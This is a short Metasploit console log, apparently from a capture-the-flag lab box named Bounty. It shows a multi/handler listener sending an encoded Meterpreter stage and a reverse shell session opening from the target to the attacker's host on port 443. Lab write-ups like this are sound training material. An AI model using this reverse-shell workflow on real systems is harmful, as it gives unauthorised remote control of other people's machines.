 msf5 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.10.10.93
[*] Meterpreter session 1 opened (10.10.16.119:443 -> 10.10.10.93:49158) at 2020-06-08 22:22:13 -0300
msf5 exploit(multi/handler) > sessions

Active sessions
===============

  Id  Name  Type                     Information           Connection
  --  ----  ----                     -----------           ----------
  1         meterpreter x86/windows  BOUNTY\merlin @ BOUNTY  10.10.16.119:443 -> 10.10.10.93:49158 (10.10.10.93)

msf5 exploit(multi/handler) >